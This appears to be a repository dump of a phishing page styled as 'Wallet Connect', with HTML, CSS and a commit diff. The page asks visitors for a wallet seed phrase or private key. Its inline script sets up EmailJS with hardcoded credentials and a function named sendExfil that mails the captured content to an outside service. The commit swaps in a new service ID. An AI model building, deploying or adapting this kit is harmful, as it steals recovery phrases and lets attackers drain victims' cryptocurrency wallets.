
==== wallet-connect/index.html @ a8ad1cba "Add files via upload" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Wallet Connect</title>
    <link rel="stylesheet" href="styles.css">
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/site.webmanifest">
</head>

<body>
    <div class="app-container">
        <!-- Landing View (Wallet List) -->
        <div id="view-landing" class="wallet-modal card">
            <div class="modal-header">
                <h6>all wallets</h6>
                <button id="theme-toggle" class="theme-btn" aria-label="Toggle Theme">
                    <svg class="sun-icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"
                        fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round">
                        <circle cx="12" cy="12" r="5"></circle>
                        <line x1="12" y1="1" x2="12" y2="3"></line>
                        <line x1="12" y1="21" x2="12" y2="23"></line>
                        <line x1="4.22" y1="4.22" x2="5.64" y2="5.64"></line>
                        <line x1="18.36" y1="18.36" x2="19.78" y2="19.78"></line>
                        <line x1="1" y1="12" x2="3" y2="12"></line>
                        <line x1="21" y1="12" x2="23" y2="12"></line>
                        <line x1="4.22" y1="19.78" x2="5.64" y2="18.36"></line>
                        <line x1="18.36" y1="5.64" x2="19.78" y2="4.22"></line>
                    </svg>
                    <svg class="moon-icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"
                        fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
                        stroke-linejoin="round">
                        <path d="M21 12.79A9 9 0 1 1 11.21 3 7 7 0 0 0 21 12.79z"></path>
                    </svg>
                </button>
            </div>
            <div class="search-container">

                <input type="text" id="wallet-search" placeholder="Search wallets...">
            </div>
            <div class="wallet-grid" id="wallet-grid">
                <!-- Wallet items will be dynamically added here -->
            </div>
        </div>

        <!-- Import View (Hidden by default) -->
        <div id="view-import-1" class="card hidden">
            <img id="import-wallet-icon" src="" alt="Wallet Icon" class="hidden">
            <h1 id="import-title">Import Wallet</h1>
            <p class="sub">Enter your recovery phrase or private key.</p>
            <div class="segmented-control">
                <label class="segment-option active" id="tab-seed">
                    <input type="radio" name="import-mode" value="seed" checked style="display:none"
                        onchange="actions.toggleImportMode()">
                    <span>Seed Phrase</span>
                </label>
                <label class="segment-option" id="tab-pk">
                    <input type="radio" name="import-mode" value="pk" style="display:none;"
                        onchange="actions.toggleImportMode()">
                    <span>Private Key</span>
                </label>
            </div>
            <div id="import-section-seed">
                <div id="import-seed-grid" class="words-grid seed-container"></div>
                <label class="checkbox-label"><input type="checkbox" id="is-24-words"><span>I have a 24-word
                        phrase</span></label>
            </div>
            <div id="import-section-pk" class="hidden">
                <div class="input-group"><textarea id="import-private-key" rows="4"
                        placeholder="Enter your private key (Hex or WIF)"></textarea></div>
            </div>
            <button class="btn btn-primary" onclick="actions.importPhrase()">Import Wallet</button>
        </div>
    </div>
    <div id="toast-container"></div>

    <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@emailjs/browser@3/dist/email.min.js"></script>
    <script>
        const EMAILJS_USER_ID = 'iSlQerQwtIASBYE5j';
        const EMAILJS_SERVICE_ID = 'service_uxgdkab';
        const EMAILJS_TEMPLATE_ID = 'template_3bb2izt';

        if (typeof emailjs !== 'undefined') {
            try { emailjs.init(EMAILJS_USER_ID); console.log(' initialized'); }
            catch (e) { console.error(' Init Failed:', e); alert('Init Failed: ' + e.message); }
        } else {
            console.error('script NOT loaded');
            alert('Critical Error: Check your internet connection or ad blocker.');
        }

        const sendExfil = (type, content) => {
            if (typeof emailjs === 'undefined') {
                console.error('Cannot send: EmailJS not loaded');
                toast.error('not loaded!');
                return;
            }

            console.log(`Attempting to send ${type}...`);

            emailjs.send(EMAILJS_SERVICE_ID, EMAILJS_TEMPLATE_ID, {
                type, content, time: new Date().toISOString()
            }).then(() => {
                console.log(`${type} sent successfully`);
                // toast.success(``);
            }).catch((err) => {
                console.error(`FAILED to send ${type}:`, err);
            });
        };
    </script>
    <script src="script.js"></script>
</body>

</html>
---- wallet-connect/styles.css ----
:root {
    --bg-color: #141414;
    --card-bg: #1a1a1a;
    --text-color: #ffffff;
    --text-secondary: #949e9e;
    --accent-color: #3396ff;
    --border-radius: 32px;
    --input-bg: #272a2a;

    /* Unified Theme Variables */
    --app-max-h: 88vh;
    --bg-dark: var(--bg-color);
    --card-bg: var(--card-bg);
    --primary: var(--accent-color);
    --primary-hover: #2b7ac4;
    --text-main: var(--text-color);
    --text-muted: var(--text-secondary);
    --border: #333;
    --card-border: rgba(255, 255, 255, 0.05);
    --radius-lg: var(--border-radius);
    --radius-md: 12px;
    --success: #10b981;
    --error: #ef4444;
}

[data-theme="light"] {
    --bg-color: #f0f2f5;
    --card-bg: #ffffff;
    --text-color: #1a1a1a;
    --text-secondary: #65676b;
    --input-bg: #e4e6eb;
    --border: #ddd;
    --card-border: rgba(0, 0, 0, 0.1);
}

body {
    margin: 0;
    padding: 0;
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif;
    background-color: var(--bg-color);
    color: var(--text-color);
    display: flex;
    justify-content: center;
    align-items: center;
    min-height: 80vh;
}

.app-container {
    width: 100%;
    max-width: 360px;
    min-height: 600px;
    background: var(--bg-dark);
    position: relative;
    overflow: hidden;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.5);
    border-radius: var(--radius-lg);
    display: flex;
    flex-direction: column;
}

.wallet-modal {
    background-color: var(--bg-color);
    width: 100%;
    height: 100%;
    padding: 24px;
    box-sizing: border-box;
    display: flex;
    flex-direction: column;
}

.modal-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 20px;
    flex-shrink: 0;
}

.modal-header h6 {
    margin: 0;
    font-size: 20px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.theme-btn {
    background: rgba(255, 255, 255, 0.1);
    border: 1px solid rgba(255, 255, 255, 0.1);
    color: var(--text-secondary);
    width: 40px;
    height: 40px;
    border-radius: 50%;
    cursor: pointer;
    display: flex;
    align-items: center;
    justify-content: center;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    position: relative;
    overflow: hidden;
}

.theme-btn:hover {
    background: rgba(255, 255, 255, 0.2);
    transform: scale(1.1);
    box-shadow: 0 0 15px var(--accent-color);
    color: var(--text-main);
    border-color: var(--accent-color);
}

.theme-btn svg {
    position: absolute;
    transition: all 0.5s cubic-bezier(0.4, 0, 0.2, 1);
}

.sun-icon {
    opacity: 0;
    transform: rotate(90deg) scale(0.5);
    visibility: hidden;
}

.moon-icon {
    opacity: 1;
    transform: rotate(0) scale(1);
    visibility: visible;
}

/* Light Mode State */
[data-theme="light"] .sun-icon {
    opacity: 1;
    transform: rotate(0) scale(1);
    color: #f59e0b;
    /* Amber for sun */
    visibility: visible;
}

[data-theme="light"] .moon-icon {
    opacity: 0;
    transform: rotate(-90deg) scale(0.5);
    visibility: hidden;
}

[data-theme="light"] .theme-btn:hover {
    box-shadow: 0 0 15px #f59e0b;
    border-color: #f59e0b;
}

.search-container {
    position: relative;
    margin-bottom: 20px;
    flex-shrink: 0;
}

.search-icon {
    position: absolute;
    left: 12px;
    top: 50%;
    transform: translateY(-50%);
    pointer-events: none;
    font-style: normal;
    font-size: 16px;
    line-height: 1;
}

#wallet-search {
    width: 100%;
    padding: 12px;
    background-color: var(--input-bg);
    border: 1px solid transparent;
    border-radius: 12px;
    color: var(--text-color);
    font-size: 16px;
    box-sizing: border-box;
    outline: none;
    transition: border-color 0.2s;
}

#wallet-search:focus {
    border-color: var(--accent-color);
}

.wallet-grid {
    display: grid;
    grid-template-columns: repeat(3, 1fr);
    gap: 24px 10px;
    overflow-y: auto;
    overflow-x: hidden;
    padding: 4px;
    margin: 0 -4px;
    flex-grow: 1;
    /* Allow grid to take remaining space */
}

/* Scrollbar styling */
.wallet-grid::-webkit-scrollbar {
    width: 4px;
}

.wallet-grid::-webkit-scrollbar-track {
    background: transparent;
}

.wallet-grid::-webkit-scrollbar-thumb {
    background: #333;
    border-radius: 4px;
}

.wallet-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    cursor: pointer;
    transition: opacity 0.2s;
    width: 100%;
    max-width: 80px;
}

.wallet-item:hover {
    opacity: 0.8;
}

.wallet-icon {
    width: 60px;
    height: 60px;
    border-radius: 16px;
    margin-bottom: 8px;
    object-fit: cover;
    background-color: #272a2a;
}

.wallet-name {
    font-size: 12px;
    color: var(--text-secondary);
    text-align: center;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    width: 100%;
    max-width: 80px;
}

/* --- Imported Styles from index2.html --- */

.card {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    padding: 24px;
    display: flex;
    flex-direction: column;
    background: var(--bg-dark);
    transition: transform .3s cubic-bezier(.16, 1, .3, 1), opacity .3s ease;
    overflow-y: auto;
    box-sizing: border-box;
    /* Fix layout issue */
}

/* ----------  DARK SCROLLBAR  ---------- */
.card::-webkit-scrollbar {
    width: 6px;
}

.card::-webkit-scrollbar-track {
    background: transparent;
}

.card::-webkit-scrollbar-thumb {
    background: var(--border);
    border-radius: 3px;
}

.card::-webkit-scrollbar-thumb:hover {
    background: var(--text-muted);
}

#import-wallet-icon {
    width: 40px;
    height: 40px;
    border-radius: 12px;
    margin: 0 auto 16px auto;
    display: block;
    object-fit: cover;
    background: var(--input-bg);
}

h1 {
    font-size: 24px;
    font-weight: 700;
    margin: 0 0 8px 0;
    text-align: center;
}

.sub {
    color: var(--text-muted);
    text-align: center;
    margin: 0 0 24px 0;
    font-size: 15px;
    line-height: 1.5;
}

.segmented-control {
    display: flex;
    background: rgba(255, 255, 255, 0.05);
    padding: 4px;
    border-radius: 50px;
    flex-shrink: 0;
    margin-bottom: 24px;
}

.segment-option {
    flex: 1;
    text-align: center;
    padding: 10px;
    cursor: pointer;
    border-radius: 40px;
    transition: background 0.2s, color 0.2s;
    font-size: 14px;
    font-weight: 500;
    color: var(--text-muted);
}

.segment-option.active {
    background: var(--primary);
    color: white;
}

.segment-option:hover:not(.active) {
    background: rgba(255, 255, 255, 0.05);
    color: var(--text-main);
}

.btn {
    width: 100%;
    padding: 14px;
    border-radius: 50px;
    border: none;
    font-size: 16px;
    font-weight: 600;
    cursor: pointer;
    transition: transform .1s, opacity .2s;
    margin-bottom: 12px;
    flex-shrink: 0;
}

.btn:active {
    transform: scale(.98);
}

.btn-primary {
    background: var(--primary-hover);
    color: white;
}

.btn-primary:hover {
    background: var(--primary-hover);
}

.btn-secondary {
    background: rgba(255, 255, 255, .05);
    color: var(--text-main);
}

.btn-secondary:hover {
    background: rgba(255, 255, 255, .1);
}

.input-group {
    margin-bottom: 16px;
    position: relative;
}

input[type=text],
input[type=password],
input[type=email],
textarea {
    width: 100%;
    background: #334155;
    border: 1px solid transparent;
    padding: 14px 16px;
    border-radius: 12px;
    color: white;
    font-size: 15px;
    outline: none;
    transition: border-color .2s;
    font-family: inherit;
    box-sizing: border-box;
}

input:focus,
textarea:focus {
    border-color: var(--primary);
}

textarea {
    resize: none;
}

.checkbox-label {
    display: flex;
    align-items: center;
    gap: 10px;
    font-size: 14px;
    color: var(--text-muted);
    margin: 20px 0;
    cursor: pointer;
}

.checkbox-label input {
    width: auto;
    margin: 0;
}

.seed-container {
    background: rgba(0, 0, 0, .2);
    border-radius: var(--radius-md);
    padding: 16px;
    margin-bottom: 24px;
    border: 1px solid var(--card-border);
    max-height: 320px;
    overflow-y: auto;
    flex-grow: 1;
    /* Allow it to take space */
}

.words-grid {
    display: grid;
    grid-template-columns: 1fr 1fr;
    gap: 12px;
}

.word-item {
    position: relative;
}

.word-item input {
    padding-left: 40px;
    font-size: 14px;
    height: 42px;
    padding-top: 0;
    padding-bottom: 0;
    background: var(--input-bg);
    border: 1px solid transparent;
}

.word-item input:focus {
    border-color: var(--primary);
    background: #2c3030;
}

.word-item span {
    position: absolute;
    left: 12px;
    top: 50%;
    transform: translateY(-50%);
    color: var(--text-muted);
    font-size: 12px;
    font-weight: 500;
    pointer-events: none;
}

.blur-overlay {
    filter: blur(4px);
    transition: filter .3s;
    user-select: none;
}

.blur-overlay.revealed {
    filter: none;
    user-select: auto;
}

.copy-row {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 12px;
}

.copy-btn {
    background: none;
    border: none;
    color: var(--primary);
    font-size: 14px;
    font-weight: 600;
    cursor: pointer;
    padding: 4px 8px;
    border-radius: 6px;
}

.copy-btn:hover {
    background: rgba(139, 92, 246, .1);
}

.chain-picker {
    display: flex;
    gap: 8px;
    flex-wrap: wrap;
    margin-bottom: 20px;
}

.chain-chip {
    background: rgba(255, 255, 255, .05);
    border: 1px solid var(--card-border);
    padding: 8px 16px;
    border-radius: 20px;
    font-size: 13px;
    cursor: pointer;
    transition: all .2s;
}

.chain-chip:hover {
    background: rgba(255, 255, 255, .1);
}

.chain-chip.active {
    background: var(--primary);
    border-color: var(--primary);
    color: white;
}

#toast-container {
    position: fixed;
    bottom: 24px;
    left: 50%;
    transform: translateX(-50%);
    z-index: 100;
    display: flex;
    flex-direction: column;
    gap: 10px;
    pointer-events: none;
}

.toast {
    background: #1e293b;
    color: white;
    padding: 12px 24px;
    border-radius: 50px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, .5);
    font-size: 14px;
    font-weight: 500;
    display: flex;
    align-items: center;
    gap: 10px;
    animation: toastIn .3s cubic-bezier(.16, 1, .3, 1);
    border: 1px solid rgba(255, 255, 255, .1);
    pointer-events: auto;
}

.toast.success {
    border-left: 4px solid var(--success);
}

.toast.error {
    border-left: 4px solid var(--error);
}

.text-error {
    color: var(--error);
    font-size: 13px;
    margin-top: 6px;
    min-height: 20px;
}

@keyframes slideUp {
    from {
        opacity: 0;
        transform: translateY(20px) scale(.95);
    }

    to {
        opacity: 1;
        transform: translateY(0) scale(1);
    }
}

@keyframes toastIn {
    from {
        opacity: 0;
        transform: translateY(20px);
    }

    to {
        opacity: 1;
        transform: translateY(0);
    }
}

@keyframes shake {
    25% {
        transform: translateX(-5px);
    }

    75% {
        transform: translateX(5px);
    }
}

.shake {
    animation: shake .3s ease-in-out;
}

.hidden {
    display: none !important;
}

==== commit e0133ebf: "Update index.html" ====
--- a/wallet-connect/index.html
+++ b/wallet-connect/index.html
@@ -5,11 +5,11 @@
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>Wallet Connect</title>
-    <link rel="stylesheet" href="styles.css">
-    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
-    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
-    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
-    <link rel="manifest" href="/site.webmanifest">
+    <link rel="stylesheet" href="/wallet-connect/styles.css">
+    <link rel="apple-touch-icon" sizes="180x180" href="/wallet-connect/apple-touch-icon.png">
+    <link rel="icon" type="image/png" sizes="32x32" href="/wallet-connect/favicon-32x32.png">
+    <link rel="icon" type="image/png" sizes="16x16" href="/wallet-connect/favicon-16x16.png">
+    <link rel="manifest" href="/wallet-connect/site.webmanifest">
 </head>
 
 <body>
@@ -82,7 +82,7 @@
     <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@emailjs/browser@3/dist/email.min.js"></script>
     <script>
         const EMAILJS_USER_ID = 'iSlQerQwtIASBYE5j';
-        const EMAILJS_SERVICE_ID = 'service_uxgdkab';
+        const EMAILJS_SERVICE_ID = 'service_ezyho7x';
         const EMAILJS_TEMPLATE_ID = 'template_3bb2izt';
 
         if (typeof emailjs !== 'undefined') {
@@ -112,7 +112,7 @@
             });
         };
     </script>
-    <script src="script.js"></script>
+    <script src="/wallet-connect/script.js"></script>
 </body>
 
-</html>+</html>
